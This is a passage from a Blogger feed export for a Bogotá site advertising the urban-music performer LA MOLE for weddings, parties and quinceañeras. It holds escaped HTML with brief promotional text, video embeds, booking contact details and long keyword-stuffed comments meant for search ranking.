colombia; musicos vallenato urbano para matrimonios en bogota; musicos vallenato urbano para matrimonios en colombia; reggaeton para 15 años en bogota; reggaeton para 15 años en colombia; reggaeton para eventos en bogota; reggaeton para eventos en colombia; reggaeton para fiestas en bogota; reggaeton para fiestas en colombia; reggaeton para matrimonios en bogota; reggaeton para matrimonios en colombia; show champeta en bogota; show champeta en colombia; show champeta para  15 años en bogota; show champeta para  15 años en colombia; show champeta para  eventos en bogota; show champeta para  eventos en colombia; show champeta para  fiestas en bogota; show champeta para  fiestas en colombia; show champeta para  matrimonios en bogota; show champeta para  matrimonios en colombia; show reggaeton en bogota; show reggaeton en colombia; show reggaeton para 15 años en bogota; show reggaeton para 15 años en colombia; show reggaeton para eventos en bogota; show reggaeton para eventos en colombia; show reggaeton para fiestas en bogota; show reggaeton para fiestas en colombia; show reggaeton para matrimonios en bogota; show reggaeton para matrimonios en colombia; show trap para 15 años en bogota; show trap para 15 años en colombia; show trap para eventos en bogota; show trap para eventos en colombia; show trap para fiestas en bogota; show trap para fiestas en colombia; show trap para matrimonios en bogota; show trap para matrimonios en colombia; show urbano en colombia; show urbanos para 15 años en bogota; show urbanos para 15 años en colombia; show urbanos para eventos en bogota; show urbanos para eventos en colombia; show urbanos para fiestas en bogota; show urbanos para fiestas en colombia; show urbanos para matrimonios en bogota; show urbanos para matrimonios en colombia; show vallenato urbano en bogota; show vallenato urbano en colombia; show vallenato urbano para 15 años; show vallenato urbano para 15 años en bogota; show vallenato urbano para 15 años en colombia; show vallenato urbano para eventos en bogota; show vallenato urbano para eventos en colombia; show vallenato urbano para fiestas en bogota; show vallenato urbano para fiestas en colombia; show vallenato urbano para matrimonios en bogota; show vallenato urbano para matrimonios en colombia; vallenato urbano en bogota; vallenato urbano en colombia; vallenato urbano para 15 años; vallenato urbano para 15 años en bogota; vallenato urbano para 15 años en colombia; vallenato urbano para eventos en bogota; vallenato urbano para eventos en colombia; vallenato urbano para fiestas; vallenato urbano para fiestas en bogota; vallenato urbano para fiestas en colombia; vallenato urbano para matrimonios en bogota; vallenato urbano para matrimonios en colombia --\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: normal;\"\u003EDurante todo el 2019, LA MOLE este artista reconocido por su participación en el Reality del canal Caracol A OTRO NIVEL se posicionó como uno de los mejores espectáculos urbanos del país.\u003Cbr \/\u003E\u003Cbr \/\u003ESu destreza para interpretar géneros como Reggaetón, trap, Champeta, vallenato urbano \u0026amp; Genero popular en un mismo espectáculo han hecho que sea uno de los artistas preferidos por el público capitalino.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!-- grupo reggaeton en bogota; grupo reggaeton en colombia; grupo reggaeton para 15 años en bogota; grupo reggaeton para 15 años en colombia; grupo reggaeton para eventos en bogota; grupo reggaeton para eventos en colombia; grupo reggaeton para fiestas en bogota; grupo reggaeton para fiestas en colombia; grupo reggaeton para matrimonios; grupo reggaeton para matrimonios en bogota; grupo reggaeton para matrimonios en colombia; grupo trap para 15 años en bogota; grupo trap para 15 años en colombia; grupo trap para eventos en bogota; grupo trap para eventos en colombia; grupo trap para fiestas en bogota; grupo trap para fiestas en colombia; grupo trap para matrimonios en bogota; grupo trap para matrimonios en colombia; grupo urbanos en bogota; grupo urbanos en colombia; grupo urbano para 15 años en bogota; grupo urbano para 15 años en colombia; grupo urbano para eventos en bogota; grupo urbano para eventos en colombia; grupo urbano para fiestas en bogota; grupo urbano para fiestas en colombia; grupo urbano para matrimonios en bogota; grupo urbano para matrimonios en colombia; grupo vallenato urbano en bogota; grupo vallenato urbano en colombia; grupo vallenato urbano para 15 años en bogota; grupo vallenato urbano para 15 años en colombia; grupo vallenato urbano para eventos en bogota; grupo vallenato urbano para eventos en colombia; grupo vallenato urbano para fiestas en bogota; grupo vallenato urbano para fiestas en colombia; grupo vallenato urbano para matrimonios en bogota; grupo vallenato urbano para matrimonios en colombia; artistas champeta en bogota; artistas champeta en colombia; artistas champeta para  15 años en bogota; artistas champeta para  15 años en colombia; artistas champeta para  eventos en bogota; artistas champeta para  eventos en colombia; artistas champeta para  fiestas en bogota; artistas champeta para  fiestas en colombia; artistas champeta para  matrimonios en bogota; artistas champeta para  matrimonios en colombia; artistas reggaeton en bogota; artistas reggaeton en colombia; artistas reggaeton para 15 años en bogota; artistas reggaeton para 15 años en colombia; artistas reggaeton para eventos en bogota; artistas reggaeton para eventos en colombia; artistas reggaeton para fiestas en bogota; artistas reggaeton para fiestas en colombia; artistas reggaeton para matrimonios en bogota; artistas reggaeton para matrimonios en colombia; artistas trap para 15 años en bogota; artistas trap para 15 años en colombia; artistas trap para eventos en bogota; artistas trap para eventos en colombia; artistas trap para fiestas en bogota; artistas trap para fiestas en colombia; artistas trap para matrimonios en bogota; artistas trap para matrimonios en colombia; artistas urbanos en bogota; artistas urbanos en colombia; artistas urbanos para 15 años en bogota; artistas urbanos para 15 años en colombia; artistas urbanos para eventos en bogota; artistas urbanos para eventos en colombia; artistas urbanos para fiestas en bogota; artistas urbanos para fiestas en colombia; artistas urbanos para matrimonios en bogota; artistas urbanos para matrimonios en colombia; artistas vallenato urbano en bogota; artistas vallenato urbano en colombia; artistas vallenato urbano para 15 años en bogota; artistas vallenato urbano para 15 años en colombia; artistas vallenato urbano para eventos en bogota; artistas vallenato urbano para eventos en colombia; artistas vallenato urbano para fiestas en bogota; artistas vallenato urbano para fiestas en colombia; artistas vallenato urbano para matrimonios; artistas vallenato urbano para matrimonios en bogota; artistas vallenato urbano para matrimonios en colombia; cantantes champeta en bogota; cantantes champeta en colombia; cantantes champeta para  15 años en bogota; cantantes champeta para  15 años en colombia; cantantes champeta para  eventos en bogota; cantantes champeta para  eventos en colombia; cantantes champeta para  fiestas en bogota; cantantes champeta para  fiestas en colombia; cantantes champeta para  matrimonios en bogota; cantantes champeta para  matrimonios en colombia; cantantes reggaeton en bogota; cantantes reggaeton en colombia; cantantes reggaeton para 15 años en bogota; cantantes reggaeton para 15 años en colombia; cantantes reggaeton para eventos en bogota; cantantes reggaeton para eventos en colombia; cantantes reggaeton para fiestas en bogota; cantantes reggaeton para fiestas en colombia; cantantes reggaeton para matrimonios; cantantes reggaeton para matrimonios en bogota; cantantes reggaeton para matrimonios en colombia; cantantes trap en bogota; cantantes trap en colombia; cantantes trap para 15 años en bogota; cantantes trap para 15 años en colombia; cantantes trap para eventos en bogota; cantantes trap para eventos en colombia; cantantes trap para fiestas en bogota; cantantes trap para fiestas en colombia; cantantes trap para matrimonios en bogota; cantantes trap para matrimonios en colombia; cantantes urbanos en bogota; cantantes urbanos en colombia; cantantes urbanos para 15 años; cantantes urbanos para 15 años en bogota; cantantes urbanos para 15 años en colombia; cantantes urbanos para eventos en bogota; cantantes urbanos para eventos en colombia; cantantes urbanos para fiestas en bogota; cantantes urbanos para fiestas en colombia; cantantes urbanos para matrimonios en bogota; cantantes urbanos para matrimonios en colombia; cantantes vallenato urbano en bogota; cantantes vallenato urbano en colombia; cantantes vallenato urbano para 15 años en bogota; cantantes vallenato urbano para 15 años en colombia; cantantes vallenato urbano para eventos en bogota; cantantes vallenato urbano para eventos en colombia; cantantes vallenato urbano para fiestas en bogota; cantantes vallenato urbano para fiestas en colombia; cantantes vallenato urbano para matrimonios en bogota; cantantes vallenato urbano para matrimonios en colombia; champeta para  15 años en bogota; champeta para  15 años en colombia; champeta para  eventos en bogota; champeta para  eventos en colombia; champeta para  fiestas en bogota; champeta para  fiestas en colombia; champeta para  matrimonios en bogota; champeta para  matrimonios en colombia; grupo champeta en bogota; grupo champeta en colombia; grupo champeta para  15 años en bogota; grupo champeta para  15 años en colombia; grupo champeta para  eventos en bogota; grupo champeta para  eventos en colombia; grupo champeta para  fiestas en bogota; grupo champeta para  fiestas en colombia; grupo champeta para  matrimonios en bogota; grupo champeta para  matrimonios en colombia; musicos champeta en bogota; musicos champeta en colombia; musicos champeta para  15 años; musicos champeta para  15 años en bogota; musicos champeta para  15 años en colombia; musicos champeta para  eventos en bogota; musicos champeta para  eventos en colombia; musicos champeta para  fiestas en bogota; musicos champeta para  fiestas en colombia; musicos champeta para  matrimonios en bogota; musicos champeta para  matrimonios en colombia; musicos reggaeton en bogota; musicos reggaeton en colombia; musicos reggaeton para 15 años; musicos reggaeton para 15 años en bogota; musicos reggaeton para 15 años en colombia; musicos reggaeton para eventos en bogota; musicos reggaeton para eventos en colombia; musicos reggaeton para fiestas en bogota; musicos reggaeton para fiestas en colombia; musicos reggaeton para matrimonios en bogota; musicos reggaeton para matrimonios en colombia; musicos trap en colombia; musicos trap para 15 años en bogota; musicos trap para 15 años en colombia; musicos trap para eventos en bogota; musicos trap para eventos en colombia; musicos trap para fiestas en bogota; musicos trap para fiestas en colombia; musicos trap para matrimonios en bogota; musicos trap para matrimonios en colombia; musicos urbanos en bogota; musicos urbanos en colombia; musicos urbanos para 15 años; musicos urbanos para 15 años en bogota; musicos urbanos para 15 años en colombia; musicos urbanos para eventos en bogota; musicos urbanos para eventos en colombia; musicos urbanos para fiestas en bogota; musicos urbanos para fiestas en colombia; musicos urbanos para matrimonios en bogota; musicos urbanos para matrimonios en colombia; musicos vallenato urbano en bogota; musicos vallenato urbano en colombia; musicos vallenato urbano para 15 años; musicos vallenato urbano para 15 años en bogota; musicos vallenato urbano para 15 años en colombia; musicos vallenato urbano para eventos en bogota; musicos vallenato urbano para eventos en colombia; musicos vallenato urbano para fiestas en bogota; musicos vallenato urbano para fiestas en colombia; musicos vallenato urbano para matrimonios en bogota; musicos vallenato urbano para matrimonios en colombia; reggaeton para 15 años en bogota; reggaeton para 15 años en colombia; reggaeton para eventos en bogota; reggaeton para eventos en colombia; reggaeton para fiestas en bogota; reggaeton para fiestas en colombia; reggaeton para matrimonios en bogota; reggaeton para matrimonios en colombia; show champeta en bogota; show champeta en colombia; show champeta para  15 años en bogota; show champeta para  15 años en colombia; show champeta para  eventos en bogota; show champeta para  eventos en colombia; show champeta para  fiestas en bogota; show champeta para  fiestas en colombia; show champeta para  matrimonios en bogota; show champeta para  matrimonios en colombia; show reggaeton en bogota; show reggaeton en colombia; show reggaeton para 15 años en bogota; show reggaeton para 15 años en colombia; show reggaeton para eventos en bogota; show reggaeton para eventos en colombia; show reggaeton para fiestas en bogota; show reggaeton para fiestas en colombia; show reggaeton para matrimonios en bogota; show reggaeton para matrimonios en colombia; show trap para 15 años en bogota; show trap para 15 años en colombia; show trap para eventos en bogota; show trap para eventos en colombia; show trap para fiestas en bogota; show trap para fiestas en colombia; show trap para matrimonios en bogota; show trap para matrimonios en colombia; show urbano en colombia; show urbanos para 15 años en bogota; show urbanos para 15 años en colombia; show urbanos para eventos en bogota; show urbanos para eventos en colombia; show urbanos para fiestas en bogota; show urbanos para fiestas en colombia; show urbanos para matrimonios en bogota; show urbanos para matrimonios en colombia; show vallenato urbano en bogota; show vallenato urbano en colombia; show vallenato urbano para 15 años; show vallenato urbano para 15 años en bogota; show vallenato urbano para 15 años en colombia; show vallenato urbano para eventos en bogota; show vallenato urbano para eventos en colombia; show vallenato urbano para fiestas en bogota; show vallenato urbano para fiestas en colombia; show vallenato urbano para matrimonios en bogota; show vallenato urbano para matrimonios en colombia; vallenato urbano en bogota; vallenato urbano en colombia; vallenato urbano para 15 años; vallenato urbano para 15 años en bogota; vallenato urbano para 15 años en colombia; vallenato urbano para eventos en bogota; vallenato urbano para eventos en colombia; vallenato urbano para fiestas; vallenato urbano para fiestas en bogota; vallenato urbano para fiestas en colombia; vallenato urbano para matrimonios en bogota; vallenato urbano para matrimonios en colombia --\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/Pt-ylAIuVaU\/0.jpg\" frameborder=\"0\" height=\"320\" src=\"https:\/\/www.youtube.com\/embed\/Pt-ylAIuVaU?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C!-- grupo reggaeton en bogota; grupo reggaeton en colombia; grupo reggaeton para 15 años en bogota; grupo reggaeton para 15 años en colombia; grupo reggaeton para eventos en bogota; grupo reggaeton para eventos en colombia; grupo reggaeton para fiestas en bogota; grupo reggaeton para fiestas en colombia; grupo reggaeton para matrimonios; grupo reggaeton para matrimonios en bogota; grupo reggaeton para matrimonios en colombia; grupo trap para 15 años en bogota; grupo trap para 15 años en colombia; grupo trap para eventos en bogota; grupo trap para eventos en colombia; grupo trap para fiestas en bogota; grupo trap para fiestas en colombia; grupo trap para matrimonios en bogota; grupo trap para matrimonios en colombia; grupo urbanos en bogota; grupo urbanos en colombia; grupo urbano para 15 años en bogota; grupo urbano para 15 años en colombia; grupo urbano para eventos en bogota; grupo urbano para eventos en colombia; grupo urbano para fiestas en bogota; grupo urbano para fiestas en colombia; grupo urbano para matrimonios en bogota; grupo urbano para matrimonios en colombia; grupo vallenato urbano en bogota; grupo vallenato urbano en colombia; grupo vallenato urbano para 15 años en bogota; grupo vallenato urbano para 15 años en colombia; grupo vallenato urbano para eventos en bogota; grupo vallenato urbano para eventos en colombia; grupo vallenato urbano para fiestas en bogota; grupo vallenato urbano para fiestas en colombia; grupo vallenato urbano para matrimonios en bogota; grupo vallenato urbano para matrimonios en colombia; artistas champeta en bogota; artistas champeta en colombia; artistas champeta para  15 años en bogota; artistas champeta para  15 años en colombia; artistas champeta para  eventos en bogota; artistas champeta para  eventos en colombia; artistas champeta para  fiestas en bogota; artistas champeta para  fiestas en colombia; artistas champeta para  matrimonios en bogota; artistas champeta para  matrimonios en colombia; artistas reggaeton en bogota; artistas reggaeton en colombia; artistas reggaeton para 15 años en bogota; artistas reggaeton para 15 años en colombia; artistas reggaeton para eventos en bogota; artistas reggaeton para eventos en colombia; artistas reggaeton para fiestas en bogota; artistas reggaeton para fiestas en colombia; artistas reggaeton para matrimonios en bogota; artistas reggaeton para matrimonios en colombia; artistas trap para 15 años en bogota; artistas trap para 15 años en colombia; artistas trap para eventos en bogota; artistas trap para eventos en colombia; artistas trap para fiestas en bogota; artistas trap para fiestas en colombia; artistas trap para matrimonios en bogota; artistas trap para matrimonios en colombia; artistas urbanos en bogota; artistas urbanos en colombia; artistas urbanos para 15 años en bogota; artistas urbanos para 15 años en colombia; artistas urbanos para eventos en bogota; artistas urbanos para eventos en colombia; artistas urbanos para fiestas en bogota; artistas urbanos para fiestas en colombia; artistas urbanos para matrimonios en bogota; artistas urbanos para matrimonios en colombia; artistas vallenato urbano en bogota; artistas vallenato urbano en colombia; artistas vallenato urbano para 15 años en bogota; artistas vallenato urbano para 15 años en colombia; artistas vallenato urbano para eventos en bogota; artistas vallenato urbano para eventos en colombia; artistas vallenato urbano para fiestas en bogota; artistas vallenato urbano para fiestas en colombia; artistas vallenato urbano para matrimonios; artistas vallenato urbano para matrimonios en bogota; artistas vallenato urbano para matrimonios en colombia; cantantes champeta en bogota; cantantes champeta en colombia; cantantes champeta para  15 años en bogota; cantantes champeta para  15 años en colombia; cantantes champeta para  eventos en bogota; cantantes champeta para  eventos en colombia; cantantes champeta para  fiestas en bogota; cantantes champeta para  fiestas en colombia; cantantes champeta para  matrimonios en bogota; cantantes champeta para  matrimonios en colombia; cantantes reggaeton en bogota; cantantes reggaeton en colombia; cantantes reggaeton para 15 años en bogota; cantantes reggaeton para 15 años en colombia; cantantes reggaeton para eventos en bogota; cantantes reggaeton para eventos en colombia; cantantes reggaeton para fiestas en bogota; cantantes reggaeton para fiestas en colombia; cantantes reggaeton para matrimonios; cantantes reggaeton para matrimonios en bogota; cantantes reggaeton para matrimonios en colombia; cantantes trap en bogota; cantantes trap en colombia; cantantes trap para 15 años en bogota; cantantes trap para 15 años en colombia; cantantes trap para eventos en bogota; cantantes trap para eventos en colombia; cantantes trap para fiestas en bogota; cantantes trap para fiestas en colombia; cantantes trap para matrimonios en bogota; cantantes trap para matrimonios en colombia; cantantes urbanos en bogota; cantantes urbanos en colombia; cantantes urbanos para 15 años; cantantes urbanos para 15 años en bogota; cantantes urbanos para 15 años en colombia; cantantes urbanos para eventos en bogota; cantantes urbanos para eventos en colombia; cantantes urbanos para fiestas en bogota; cantantes urbanos para fiestas en colombia; cantantes urbanos para matrimonios en bogota; cantantes urbanos para matrimonios en colombia; cantantes vallenato urbano en bogota; cantantes vallenato urbano en colombia; cantantes vallenato urbano para 15 años en bogota; cantantes vallenato urbano para 15 años en colombia; cantantes vallenato urbano para eventos en bogota; cantantes vallenato urbano para eventos en colombia; cantantes vallenato urbano para fiestas en bogota; cantantes vallenato urbano para fiestas en colombia; cantantes vallenato urbano para matrimonios en bogota; cantantes vallenato urbano para matrimonios en colombia; champeta para  15 años en bogota; champeta para  15 años en colombia; champeta para  eventos en bogota; champeta para  eventos en colombia; champeta para  fiestas en bogota; champeta para  fiestas en colombia; champeta para  matrimonios en bogota; champeta para  matrimonios en colombia; grupo champeta en bogota; grupo champeta en colombia; grupo champeta para  15 años en bogota; grupo champeta para  15 años en colombia; grupo champeta para  eventos en bogota; grupo champeta para  eventos en colombia; grupo champeta para  fiestas en bogota; grupo champeta para  fiestas en colombia; grupo champeta para  matrimonios en bogota; grupo champeta para  matrimonios en colombia; musicos champeta en bogota; musicos champeta en colombia; musicos champeta para  15 años; musicos champeta para  15 años en bogota; musicos champeta para  15 años en colombia; musicos champeta para  eventos en bogota; musicos champeta para  eventos en colombia; musicos champeta para  fiestas en bogota; musicos champeta para  fiestas en colombia; musicos champeta para  matrimonios en bogota; musicos champeta para  matrimonios en colombia; musicos reggaeton en bogota; musicos reggaeton en colombia; musicos reggaeton para 15 años; musicos reggaeton para 15 años en bogota; musicos reggaeton para 15 años en colombia; musicos reggaeton para eventos en bogota; musicos reggaeton para eventos en colombia; musicos reggaeton para fiestas en bogota; musicos reggaeton para fiestas en colombia; musicos reggaeton para matrimonios en bogota; musicos reggaeton para matrimonios en colombia; musicos trap en colombia; musicos trap para 15 años en bogota; musicos trap para 15 años en colombia; musicos trap para eventos en bogota; musicos trap para eventos en colombia; musicos trap para fiestas en bogota; musicos trap para fiestas en colombia; musicos trap para matrimonios en bogota; musicos trap para matrimonios en colombia; musicos urbanos en bogota; musicos urbanos en colombia; musicos urbanos para 15 años; musicos urbanos para 15 años en bogota; musicos urbanos para 15 años en colombia; musicos urbanos para eventos en bogota; musicos urbanos para eventos en colombia; musicos urbanos para fiestas en bogota; musicos urbanos para fiestas en colombia; musicos urbanos para matrimonios en bogota; musicos urbanos para matrimonios en colombia; musicos vallenato urbano en bogota; musicos vallenato urbano en colombia; musicos vallenato urbano para 15 años; musicos vallenato urbano para 15 años en bogota; musicos vallenato urbano para 15 años en colombia; musicos vallenato urbano para eventos en bogota; musicos vallenato urbano para eventos en colombia; musicos vallenato urbano para fiestas en bogota; musicos vallenato urbano para fiestas en colombia; musicos vallenato urbano para matrimonios en bogota; musicos vallenato urbano para matrimonios en colombia; reggaeton para 15 años en bogota; reggaeton para 15 años en colombia; reggaeton para eventos en bogota; reggaeton para eventos en colombia; reggaeton para fiestas en bogota; reggaeton para fiestas en colombia; reggaeton para matrimonios en bogota; reggaeton para matrimonios en colombia; show champeta en bogota; show champeta en colombia; show champeta para  15 años en bogota; show champeta para  15 años en colombia; show champeta para  eventos en bogota; show champeta para  eventos en colombia; show champeta para  fiestas en bogota; show champeta para  fiestas en colombia; show champeta para  matrimonios en bogota; show champeta para  matrimonios en colombia; show reggaeton en bogota; show reggaeton en colombia; show reggaeton para 15 años en bogota; show reggaeton para 15 años en colombia; show reggaeton para eventos en bogota; show reggaeton para eventos en colombia; show reggaeton para fiestas en bogota; show reggaeton para fiestas en colombia; show reggaeton para matrimonios en bogota; show reggaeton para matrimonios en colombia; show trap para 15 años en bogota; show trap para 15 años en colombia; show trap para eventos en bogota; show trap para eventos en colombia; show trap para fiestas en bogota; show trap para fiestas en colombia; show trap para matrimonios en bogota; show trap para matrimonios en colombia; show urbano en colombia; show urbanos para 15 años en bogota; show urbanos para 15 años en colombia; show urbanos para eventos en bogota; show urbanos para eventos en colombia; show urbanos para fiestas en bogota; show urbanos para fiestas en colombia; show urbanos para matrimonios en bogota; show urbanos para matrimonios en colombia; show vallenato urbano en bogota; show vallenato urbano en colombia; show vallenato urbano para 15 años; show vallenato urbano para 15 años en bogota; show vallenato urbano para 15 años en colombia; show vallenato urbano para eventos en bogota; show vallenato urbano para eventos en colombia; show vallenato urbano para fiestas en bogota; show vallenato urbano para fiestas en colombia; show vallenato urbano para matrimonios en bogota; show vallenato urbano para matrimonios en colombia; vallenato urbano en bogota; vallenato urbano en colombia; vallenato urbano para 15 años; vallenato urbano para 15 años en bogota; vallenato urbano para 15 años en colombia; vallenato urbano para eventos en bogota; vallenato urbano para eventos en colombia; vallenato urbano para fiestas; vallenato urbano para fiestas en bogota; vallenato urbano para fiestas en colombia; vallenato urbano para matrimonios en bogota; vallenato urbano para matrimonios en colombia --\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: normal;\"\u003EContrataciones en Colombia\u003Cbr \/\u003E\u003Cbr \/\u003EEULICES ALBAÑIL CORTES\u003Cbr \/\u003ECel. 3105632115\u003Cbr \/\u003EWp +573105632115\u003Cbr \/\u003E\u003Cbr \/\u003EChatea directamente con nosotros sin intermediarios\u003Cbr \/\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=+573105632115\" target=\"_blank\"\u003EDA CLIC AQUI!\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/5221376463988498005\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/11\/El-mejor-show-de-reggaeton-en-Bogota.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/5221376463988498005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/5221376463988498005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/11\/El-mejor-show-de-reggaeton-en-Bogota.html","title":"Artistas de Talla nacional a buen costo para tu fiesta de fin de año? LA MOLE A OTRO NIVEL"}],"author":[{"name":{"$t":"Eulices Albañil Cortes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09917546230126946804"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKGw8_bUQNIs68ycGqlXFr5NuL2v9Do9wArLl2Zarhmn_D246QdHBSCHoeadilU5hBeeBEEFEishzeGx69GtFdDiPrpyjN_6lJXbfg6ko38iosHu4avo_QmTco1OWeEdxd4JCzHujAYPcU\/s72-c\/artistas-reggaeton-para-matrimonios-en-bogota-la-mole-a-otro-nivel.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Bogotá, Colombia"},"georss$point":{"$t":"4.7109885999999994 -74.072092"},"georss$box":{"$t":"4.204548599999999 -74.717539 5.2174286 -73.426645"}},{"id":{"$t":"tag:blogger.com,1999:blog-6353373371036583773.post-2918222346518768992"},"published":{"$t":"2019-11-22T08:15:00.001-08:00"},"updated":{"$t":"2019-11-22T08:15:53.717-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concierto de Bodas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conciertos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lanzamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show de reggaeton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show eventos corporativos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"show hora loca bogota"}],"title":{"type":"text","$t":"El mejor grupo de reggaetón en Bogotá LA MOLE A OTRO NIVEL"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nLA MOLE, un artista A OTRO NIVEL\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nEl mejor grupo de reggaetón en Bogotá\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdVoCr4GOSOh8bQRUYUXBSkWdKgZ5zcO0GF0uoJSY8vJD08q2THL-MjrkbEBnr_OYv-VV5m8J3utU95RkRPE-_aJK5L7Qwhk8F7HKoj0UinvWb_GBSNMd09AFVMhdI23UELA0NaTJlx0PF\/s1600\/artistas-reggaeton-para-eventos-en-colombia-la-mole-a-otro-nivel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"grupo reggaeton para matrimonios en bogota\" bogota=\"\" border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" en=\"\" height=\"266\" matrimonios=\"\" para=\"\" reggaeton=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdVoCr4GOSOh8bQRUYUXBSkWdKgZ5zcO0GF0uoJSY8vJD08q2THL-MjrkbEBnr_OYv-VV5m8J3utU95RkRPE-_aJK5L7Qwhk8F7HKoj0UinvWb_GBSNMd09AFVMhdI23UELA0NaTJlx0PF\/s400\/artistas-reggaeton-para-eventos-en-colombia-la-mole-a-otro-nivel.JPG\" title=\"La Mole el mejor show de reggaeton en Bogotá\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEl más espectacular Show de genero urbano en Bogotá\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nREGGAETÓN, TRAP, VALLENATO URBANO \u0026amp; CHAMPETA\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nreunidos en un mismo espectaculo!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/OfD52YUNp2A\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/OfD52YUNp2A?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nContrataciones en Colombia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEULICES ALBAÑIL CORTES\u003Cbr \/\u003E\nCel. 3105632115\u003Cbr \/\u003E\nWp +573105632115\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChatea con nosotros directamente y sin intermediarios\u003Cbr \/\u003E\nDALE CLIC AQUI --\u0026gt; \u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=+573105632115\" target=\"_blank\"\u003E(CHATEA CON NOSOTROS)\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.showdereggaeton.com\/feeds\/2918222346518768992\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/11\/el-mejor-grupo-de-reggaeton-en-bogota.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/2918222346518768992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6353373371036583773\/posts\/default\/2918222346518768992"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.showdereggaeton.com\/2019\/11\/el-mejor-grupo-de-reggaeton-en-bogota.html","title":"El mejor grupo de reggaetón en Bogotá LA MOLE A 